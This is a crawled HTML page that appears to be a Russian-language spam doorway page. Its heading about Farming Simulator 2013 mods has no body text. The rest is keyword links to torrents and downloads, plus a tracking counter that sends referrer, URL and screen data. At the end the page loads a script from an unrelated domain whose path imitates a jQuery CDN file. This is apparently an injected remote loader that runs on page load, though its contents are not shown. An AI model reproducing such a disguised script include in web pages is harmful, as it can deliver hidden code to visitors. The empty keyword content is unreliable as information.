

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iecelaivea.anansi.be/zec-oficialnyy-sayt-farming-simulator-2013-mody.html
body_size: 1919
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Официальный сайт farming simulator 2013 моды - iecelaivea.anansi.be</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iecelaivea.anansi.be</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Официальный сайт farming simulator 2013 моды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zec-skachat-programmu-dlya-igr-dengi-na-kompyuter.html">Скачать программу для игр деньги на компьютер</a></li>
                                <li><a href="zec-raspisanie-avtobusov-na-kostroma.html">Расписание автобусов на кострома</a></li>
                                <li><a href="zec-bunker-film-skachat-torrent-hd.html">Бункер фильм скачать торрент hd</a></li>
                                <li><a href="zec-prezentaciya-po-povesti-kuprina-olesya.html">Презентация по повести куприна олеся</a></li>
                                <li><a href="zec-igra-prestolov-3-sezon-skachat-torrent.html">Игра престолов 3 сезон скачать торрент</a></li>
                                <li><a href="zec-myagkie-igrushki-vyazanye-spicami-shemy.html">Мягкие игрушки вязаные спицами схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-pyat-minut-do-uroka-minus.html">Пять минут до урока минус</a></li>
                                            <li><a href="zec-zayavlenie-po-kbm-v-rsa.html">Заявление по кбм в рса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-drayver-dlya-myshi-x7-skachat-torrent.html">Драйвер для мыши x7 скачать торрент</a></li>
                                            <li><a href="zec-pautina-sudeb-elena-samoylova-audiokniga.html">Паутина судеб елена самойлова аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-skachat-starcrafts-mod.html">Скачать starcrafts mod</a></li>
                                            <li><a href="zec-skachat-muzyku-rashen-dens.html">Скачать музыку рашен дэнс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-shemy-dlya-vyshivaniya-detskih-rubashek.html">Схемы для вышивания детских рубашек</a></li>
                                            <li><a href="zec-obrazec-doverennosti-na-poluchenie-dokumentov-ot-organizacii.html">Образец доверенности на получение документов от организации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
